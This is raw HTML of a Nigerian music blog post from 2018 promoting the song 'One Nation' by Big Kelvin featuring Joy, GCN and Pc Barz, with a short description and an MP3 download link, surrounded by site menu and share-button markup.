class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">One Nation &#8211; Big Kelvin ft Joy, GCN &#038; Pc Barz</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">7 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2018-12-18">December 18, 2018</time></span>
										<meta itemprop="dateModified" content="2018-12-18 1:03 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="2000" height="2000" src="https://blownaija.com/wp-content/uploads/2018/12/big-man.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?w=2000&amp;ssl=1 2000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?resize=420%2C420&amp;ssl=1 420w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?w=1480&amp;ssl=1 1480w" sizes="(max-width: 2000px) 100vw, 2000px" data-attachment-id="1290" data-permalink="https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/big-man/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?fit=2000%2C2000&amp;ssl=1" data-orig-size="2000,2000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="big man" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?fit=740%2C740&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?resize=1000%2C600&#038;ssl=1">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/&amp;t=One Nation &#8211; Big Kelvin ft Joy, GCN &#038; Pc Barz', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=One Nation &#8211; Big Kelvin ft Joy, GCN &#038; Pc Barz -&amp;url=https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?resize=1000%2C600&#038;ssl=1&amp;description=One Nation &#8211; Big Kelvin ft Joy, GCN &#038; Pc Barz', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=One Nation &#8211; Big Kelvin ft Joy, GCN &#038; Pc Barz&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/&amp;t=One Nation &#8211; Big Kelvin ft Joy, GCN &#038; Pc Barz', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=One Nation &#8211; Big Kelvin ft Joy, GCN &#038; Pc Barz -&amp;url=https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?resize=1000%2C600&#038;ssl=1&amp;description=One Nation &#8211; Big Kelvin ft Joy, GCN &#038; Pc Barz', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=One Nation &#8211; Big Kelvin ft Joy, GCN &#038; Pc Barz https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=One Nation &#8211; Big Kelvin ft Joy, GCN &#038; Pc Barz&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_1287" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: center;">The Song <strong>ONE NATION</strong>  Speaks And talks More Of Love, Peace And Unity.. It Speaks Against Discrimination Of Tribe, Colors, Religions And Racism</p>
<p style="text-align: center;">A Good Song That Is Good For The World. This Wonderful Song By #<strong>BIGKELVIN, J. O. Y, GCN AND PC BARS</strong> Is A Song You Don&#8217;t Have To Miss And Listen To</p>
<p style="text-align: center;"><strong><a href="http://www.datafilehost.com/get.php?file=9c977055">DOWNLOAD MP3 NOW</a></strong></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1287"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1287"
				>
				<span id="sharing-twitter-1287" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1287"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1287"
				>
				<span id="sharing-facebook-1287" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_1287&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/one-nation-big-kelvin-ft-joy-gcn-pc-barz\/&quot;,&quot;postId&quot;:1287,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; 